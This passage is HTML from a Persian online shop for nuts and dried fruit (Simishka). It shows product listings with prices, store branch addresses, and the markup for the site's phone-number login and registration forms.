        <span class="woocommerce-Price-amount amount"><bdi>345,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span>        </div>
    </div>
</div>
		<div class="col-12 col-md-6 col-lg-3">
    <div class="post-box-1">
        <header>
            <a href="https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/%d8%aa%d8%ae%d9%85%d9%87-%d9%83%d8%af%d9%88/pumpkin-seeds/" rel="bookmark" title ="ﺗﺨﻤﻪ ﮐﺪو گوشتی بوداده کم نمک - فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"></a>
            <a href="https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/%d8%aa%d8%ae%d9%85%d9%87-%d9%83%d8%af%d9%88/pumpkin-seeds/" title ="ﺗﺨﻤﻪ ﮐﺪو گوشتی بوداده کم نمک -  فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"><img width="1080" height="1080" src="https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-ﮐﺪو-گوشتی-بوداده-نمکی.jpg" class="attachment-team-thumb size-team-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-ﮐﺪو-گوشتی-بوداده-نمکی.jpg 1080w, https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-ﮐﺪو-گوشتی-بوداده-نمکی-300x300.jpg 300w, https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-ﮐﺪو-گوشتی-بوداده-نمکی-100x100.jpg 100w, https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-ﮐﺪو-گوشتی-بوداده-نمکی-600x600.jpg 600w, https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-ﮐﺪو-گوشتی-بوداده-نمکی-1024x1024.jpg 1024w, https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-ﮐﺪو-گوشتی-بوداده-نمکی-150x150.jpg 150w, https://www.simishka.com/wp-content/uploads/2019/09/ﺗﺨﻤﻪ-ﮐﺪو-گوشتی-بوداده-نمکی-768x768.jpg 768w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a>
            <a href="https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%aa%d8%ae%d9%85%d9%87/%d8%aa%d8%ae%d9%85%d9%87-%d9%83%d8%af%d9%88/pumpkin-seeds/" title ="ﺗﺨﻤﻪ ﮐﺪو گوشتی بوداده کم نمک -خرید اینترنتی آجیل و خشکبار از فروشگاه سیمیشکا"><h2>ﺗﺨﻤﻪ ﮐﺪو گوشتی بوداده کم نمک                    </header>
        <div class="pricebox">
        <span class="woocommerce-Price-amount amount"><bdi>640,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span>        </div>
    </div>
</div>
		<div class="col-12 col-md-6 col-lg-3">
    <div class="post-box-1">
        <header>
            <a href="https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d9%87%d9%86%d8%af%db%8c/classy-raw-cashews/" rel="bookmark" title ="بادام هندی خام ممتاز - فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"></a>
            <a href="https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d9%87%d9%86%d8%af%db%8c/classy-raw-cashews/" title ="بادام هندی خام ممتاز -  فروشگاه اینترنتی آجیل و خشکبار سیمیشکا"><img width="1080" height="1080" src="https://www.simishka.com/wp-content/uploads/2019/11/بادام-هندی-خام-ممتاز.jpg" class="attachment-team-thumb size-team-thumb wp-post-image" alt="بادام هندی خام ممتاز" decoding="async" loading="lazy" srcset="https://www.simishka.com/wp-content/uploads/2019/11/بادام-هندی-خام-ممتاز.jpg 1080w, https://www.simishka.com/wp-content/uploads/2019/11/بادام-هندی-خام-ممتاز-300x300.jpg 300w, https://www.simishka.com/wp-content/uploads/2019/11/بادام-هندی-خام-ممتاز-100x100.jpg 100w, https://www.simishka.com/wp-content/uploads/2019/11/بادام-هندی-خام-ممتاز-600x600.jpg 600w, https://www.simishka.com/wp-content/uploads/2019/11/بادام-هندی-خام-ممتاز-1024x1024.jpg 1024w, https://www.simishka.com/wp-content/uploads/2019/11/بادام-هندی-خام-ممتاز-150x150.jpg 150w, https://www.simishka.com/wp-content/uploads/2019/11/بادام-هندی-خام-ممتاز-768x768.jpg 768w, https://www.simishka.com/wp-content/uploads/2019/11/بادام-هندی-خام-ممتاز-200x200.jpg 200w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a>
            <a href="https://simishka.com/shop/%d8%a2%d8%ac%db%8c%d9%84/%d8%a8%d8%a7%d8%af%d8%a7%d9%85/%d8%a8%d8%a7%d8%af%d8%a7%d9%85-%d9%87%d9%86%d8%af%db%8c/classy-raw-cashews/" title ="بادام هندی خام ممتاز -خرید اینترنتی آجیل و خشکبار از فروشگاه سیمیشکا"><h2>بادام هندی خام ممتاز                    </header>
        <div class="pricebox">
        <span class="woocommerce-Price-amount amount"><bdi>1,850,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;</span></bdi></span>        </div>
    </div>
</div>
		</ul>
</section>  
	    </div>

	</main></div>
</div>
<div class="pre-footer">
    <div class="pre-fooetr-data">
        <div class="menu-p-f">
            <strong>ضمانت قیمت منصفانه</strong>
            <p>قیمت منصفانه متناسب با کیفیت</p>
		    <strong>شرایط ارسال سفارشات</strong>
            <p>ارسال سفارشات حدکثر تا سه روز کاری</p>
        </div>
        <div class="menu-p-f">
            <strong>دفتر مرکزی</strong>
            <p>
            تهران.خیابان پانزده خرداد.انتهای راسته آهنگران. سرای سلیمان خان.
            حجره ۲۶ 
            <br/>
            تلفن تماس:<br/>
            ۰۲۱-۵۵۶۹۵۴۴۰  ،۰۹۱۲۰۴۵۳۶۵۸
            
            </p>
        </div> 
        <div class="menu-p-f">
            <strong>شعبه یک</strong>
            <p> 
            تهران.انتهای اشرفی اصفهانی شمالی. خیابان سیمون بلیوار.خیابان اقبالی پور. بین کوچه ۳ و ۴.پلاک ۲۶ <br/>
            تلفن تماس: <br/>
            ۰۲۱-۴۴۸۰۳۰۰۹ ،  ۰۹۱۲-۷۴۷۱۳۷۲
             </p>
        </div>
        <div class="menu-p-f">
            <strong>شعبه دو</strong>
            <p>
                        تهران.شهرک غرب، بلوار فرحزادی،۱۸متری مطهری، پلاک ۸۳، جنب پاساژ میلاد <br/>
            تلفن تماس: <br/>
            ۰۲۱-۲۲۳۶۴۸۳۴ ، ۰۹۱۲-۷۴۷۱۳۷۲
             </p>
        </div>
        
    </div>
</div>
<div class="menu-fix">
<ul>
<li><a href="https://simishka.com/about"><img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/about.png" title=" درباره ما فروشگاه اینترنتی آجیل و خشکبار سیمیشکا" alt="درباره ما"></a></li>
<li><a href="https://simishka.com/contact"><img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/contact.png" title="ارتباط با فروشگاه آجیل، تنقلات و شیرینی سیمیشکا" alt="ارتباط با ما"></a></li>

</ul>
</div> 
<footer>
    
<div class="footer">
    <div class="footer-data">
        <div class="about-footer">
        <h2>فروشگاه اینترنتی سیمیشکا</h2>
        <p>
        خشکبار سمیعیان، صاحب امتیاز برند "فروشگاه اینترنتی سیمیشکا" با تکیه بر سالها تجربه در زمینه تولید و توزیع کلی و جزئی انواع آجیل و خشکبار، تنقلات، میوه خشک، گیاهان دارویی، عسل، خرما، زعفران، انواع شکلات، نبات، سوهان، چای، برنج، حبوبات و غیره، فعالیت دارد.
        </p>
        </div>
        <div class="menu-footer-2">
            <h2>راهنمای خرید</h2>
            <div class="menu-%d9%85%d9%86%d9%88%db%8c-%d9%81%d9%88%d8%aa%d8%b1-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-7091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7091"><a href="https://simishka.com/simishka-guide/">راهنمای سیمیشکا</a></li>
<li id="menu-item-7094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7094"><a rel="privacy-policy" href="https://simishka.com/terms/">قوانین فروشگاه</a></li>
<li id="menu-item-6025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6025"><a href="https://simishka.com/cart/">سبد خرید</a></li>
<li id="menu-item-7093" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7093"><a href="https://simishka.com/shop/">محصولات</a></li>
</ul></div>        </div>
        <div class="menu-footer-1"><h2>همراه با سیمیشکا</h2>
        <ul>
        <li><a href="https://www.simishka.com/aboutus/" title="درباره خرید اینترنتی آجیل و خشکبار از شعبه اینترنتی فروشگاه آجیل سیمیشکا">درباره ما</a></li>
        <li><a href="https://www.simishka.com/contact/" title="ارتباط با واحد فروش فروشگاه اینترنتی آجیل و خشکبار سیمیشکا">ارتباط با ما</a></li>
        <li><a href="https://www.simishka.com/user-login/" title="ورود به وبسایت آجیلو خشکبار سیمیشکا">ورود</a></li>
        <li><a href="https://www.simishka.com/user-register/" title="عضویت در سایت سیمیشکا برای خرید آجیل ، خشکبار و شیرینی">عضویت</a></li>
        </ul>
        </div>
        <div class="namad">
        <a href="https://www.simishka.com/"> <img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/logo.png" title="آجیل، خشکبار، تنقلات و شیرینی" alt="فروشگاه اینترنتی آجیل و تنقلات سیمیشکا"></a>
        
        <img style="cursor: pointer;" src="https://me.sizpay.ir/SizPayNamadImg/996D9D0521D618AE50011899080001318000312" alt="درگاه خرید از فروشگاه آجیل خشکبار تنقلات و شیرینی" />
        <div class="fw-divider-space  d-block d-xl-block d-lg-block d-md-block d-sm-block" style="margin-top: 20px;">
        </div>
        </div>
    </div>
</div>

</footer>

<div class="copywrighting">
    <h4> 
    تمامی حقوق مادی و معنوی این سایت متعلق به گروه خشکبار سمیعیان است |
    <a href="https://hoordesign.ir/"title="آژانس تبلیغاتی هور">طراحی و اجرا : آژانس تبلیغاتی هور | 1399</a> 
    </h4>
</div>

    <style>
        input#reg_billing_first_name {
    width: 100%;
}
.dig_ma-box label, .dig-custom-field label {
    margin-bottom: 0;
    
}
.digcon {
    position: relative;
    width: 100%;
}
input#reg_email {
    transition: all .2s;
    width: 100%;
    text-align: right;
}
.digits_login_form .dig_sml_box_msg_head, .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered, .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark, .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke{color:#868686 !important}

.dig_ma-box, .dig_ma-box *, .dig_ma-box ::placeholder, .dig_ma-box button, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box label, .dig_ma-box select{font-family: 'sahel' !important;}
.digits_login_form .dig_ma-box .dark {
    text-align: center;}        .digits_login_form .dig-container {
            background-color: #ffffff;
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px #000000        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px #000000;
            background: linear-gradient(#ffffff,#ffffff);
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: #141414;
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: #141414;
        }


                .digits_login_form .dig_sbtncolor {
            color: #ffffff;
            background-color: #141414;
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: #ffffff;
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: #141414;
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: #141414;

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid #141414 !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: #141414;
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: #141414;
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solid#141414;
            border-right: 1.5px solid#141414;
        }

        
        .digits_login_form .minput label {
            right: 0 !important;
            left: auto !important;
        }

            </style>
    
    <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>
                    </div>
    </div>
    <div class="digits_login_form">
    

        <div id="dig-ucr-container" class="dig_rtl dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;">


            <div class="dig-content dig-modal-con  dark">
                

                <div class="digits_bx_cred_frm_container">
                    <div class="digits_bx_head">
                        <span class="dig-box-login-title">ورود</span>
                        <span class="dig-cont-close"><span>&times;</span></span>
                    </div>
                    <div class="digits_bx_cred_frm">
                        <div class="dig_bx_cnt_mdl">


                            <div class="dig-log-par">        <div
                class="digloginpage" >
            <form accept-charset="utf-8" method="post" class="digits_login" action="//simishka.com/shop/%D8%A2%D8%AC%DB%8C%D9%84/%D8%A8%D8%A7%D8%AF%D8%A7%D9%85/%D8%A8%D8%A7%D8%AF%D8%A7%D9%85-%D8%AF%D8%B1%D8%AE%D8%AA%DB%8C/iranian-almond-brain/?login=true">
                <div class="digits_fields_wrapper digits_login_fields">
                    <div class="minput">
                        <div class="minput_inner">
                            <div class="countrycodecontainer logincountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode logincountrycode dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="tel-country-code"/>
                            </div>
                            <div class="digits-input-wrapper">
                                <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
                                       value="" data-type="1" required/>
                            </div>

                            <label>شماره موبایل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                                            <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" name="password" required autocomplete="current-password"/>
                                </div>
                                <label>رمز عبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>
                        
                    <div class="minput dig_login_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="text" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/>
                            </div>
                            <label>کد تایید</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <input type="hidden" class="dig_login_captcha"
                           value="0">


                    <input type="hidden" name="dig_nounce" class="dig_nounce"
                           value="4f7543727e">

                    
                        <div class="dig_login_rembe" >
        <label class="" for="digits_login_remember_me794700272">
            <div class="dig_input_wrapper">
                <input data-all="digits_login_remember_me" name="digits_login_remember_me"
                       class="not-empty digits_login_remember_me" id="digits_login_remember_me794700272"
                       type="checkbox" value="1" >
                <div>من را بخاطر بسپار</div>
            </div>
        </label>
    </div>
                    </div>
                <div class="dig_spacer"></div>
                                    <div class="logforb">
                        <button type="submit" class="lighte bgdark button">
                            وارد شوید                        </button>
                                                    <div class="forgotpasswordaContainer"><a
                                        class="forgotpassworda">رمز عبور را فراموش کرده اید؟</a>
                            </div>
                                            </div>
                                        <div class="signdesc">عضو نیستید؟</div>
                    <div class="signupbutton transupbutton bgtransborderdark">عضویت در سایت</div>
                                <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

                <div class="forgot" style="display:none">
            <form accept-charset="utf-8" method="post" action="//simishka.com/shop/%D8%A2%D8%AC%DB%8C%D9%84/%D8%A8%D8%A7%D8%AF%D8%A7%D9%85/%D8%A8%D8%A7%D8%AF%D8%A7%D9%85-%D8%AF%D8%B1%D8%AE%D8%AA%DB%8C/iranian-almond-brain/?login=true" class="digits_forgot_pass">

                <div class="digits_fields_wrapper digits_forgot_pass_fields">
                    <div class="minput forgotpasscontainer" >
                        <div class="minput_inner">
                            <div class="countrycodecontainer forgotcountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode forgotcountrycode  dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="tel-country-code"/>
                            </div>

                            <div class="digits-input-wrapper">
                                <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
                                       data-type="2"
                                       required/>
                            </div>
                            <label>شماره موبایل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <div class="minput dig_forgot_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="text" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/>
                            </div>
                            <label>کد تایید</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>

                    <input type="hidden" name="rp_key" value=""/>

                    <input type="hidden" name="code" class="digits_code"/>
                    <input type="hidden" name="csrf" class="digits_csrf"/>
                    <input type="hidden" name="dig_nounce" class="dig_nounce"
                           value="4f7543727e">
                    <div class="changepassword" >
                        <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" class="digits_password" name="digits_password"
                                           autocomplete="new-password" required/>
                                </div>
                                <label>رمز عبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>

                        <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" class="digits_cpassword" name="digits_cpassword"
                                           autocomplete="new-password" required/>
                                </div>
                                <label>تائید رمز عبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>
                    </div>
                    <input type="hidden" class="dig_submit_otp_text"
                           value="ثبت کد تایید"/>
                </div>
                <div class="dig_spacer"></div>
                <button type="submit"
                        class="lighte bgdark button forgotpassword"
                        value="بازنشانی رمزعبور">بازنشانی رمزعبور</button>
                <div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد کد یکبار مصرف<span>(00:<span>60</span>)</span></div>                                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">برگشت به ورود</a>
                    </div>
                                    <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

        <input type="hidden" value="1" class="disable_email_digit" />        <div class="register" >

            <form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//simishka.com/shop/%D8%A2%D8%AC%DB%8C%D9%84/%D8%A8%D8%A7%D8%AF%D8%A7%D9%85/%D8%A8%D8%A7%D8%AF%D8%A7%D9%85-%D8%AF%D8%B1%D8%AE%D8%AA%DB%8C/iranian-almond-brain/?login=true">

                <div class="dig_reg_inputs">

                    <div class="digits_fields_wrapper digits_register_fields">
                                                    <div id="dig_cs_mobilenumber" class="minput">
                                <div class="minput_inner">
                                    <div class="countrycodecontainer registercountrycodecontainer">
                                        <input type="text" name="digregcode"
                                               class="input-text countrycode registercountrycode  dark"
                                               value="+98" maxlength="6" size="3"
                                               placeholder="+98"  autocomplete="tel-country-code"/>
                                    </div>

                                    <div class="digits-input-wrapper">
                                        <input type="text" class="mobile_field mobile_format digits_reg_email"
                                               name="digits_reg_mail"
                                               data-type="2"
                                               value="" required/>
                                    </div>
                                    <label>شماره موبایل<span class="optional"></span></label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>

                            

                            <div id="dig_cs_password" class="minput" >
                                <div class="minput_inner">
                                    <div class="digits-input-wrapper">
                                        <input type="password" name="digits_reg_password"
                                               class="digits_reg_password" required autocomplete="new-password"/>
                                    </div>
                                    <label>رمز عبور</label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>
                        </div>                        <div>
                            <div class="dig_wp_bp_fields">        <div class="bbp-mobile">
            <label for="user_login">شماره موبایل </label>
            <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1">
        </div>
        
    <input type="hidden" name="dig_nounce" class="dig_nounce"
           value="4f7543727e">
    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
       id="reg_billing_otp_container" style="display: none;">
        <label for="reg_billing_otp">کد تایید <span class="required">*</span></label>
        <input type="text" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/>
    </p>

    <input type="hidden" name="username" id="dig_reg_wp_elem" value="" />    <input type="hidden" name="code" class="register_code"/>
    <input type="hidden" name="csrf" class="register_csrf"/>
    </div>                        </div>

                        <div class="minput dig_register_otp" style="display: none;">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="text" name="dig_otp" class="dig-register-otp"
                                           value="" autocomplete="one-time-code"/>
                                </div>
                                <label>کد تایید</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>


                        <input type="hidden" name="code" class="register_code"/>
                        <input type="hidden" name="csrf" class="register_csrf"/>
                        <input type="hidden" name="dig_reg_mail" class="dig_reg_mail">
                        <input type="hidden" name="dig_nounce" class="dig_nounce"
                               value="4f7543727e">

                        <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;0&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;0&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;1&quot;,&quot;dig_reg_password&quot;:&quot;2&quot;}" />                    </div>
                    <div class="dig_spacer"></div>
                    
                        <button class="lighte bgdark button dig-signup-otp registerbutton"
                                value="عضویت در سایت" type="submit">عضویت در سایت</button>
                                                <div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد کد یکبار مصرف <span>(00:<span>60</span>)</span></div>
                        <input type="hidden" class="dig_submit_otp_text"
                               value="ثبت کد تایید"/>
                    
                    
                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">برگشت به ورود</a>
                    </div>


            </form>
        </div>


        
    </div>                        </div>
                    </div>
                </div>
                            </div>
        </div>

        </div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible " value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li 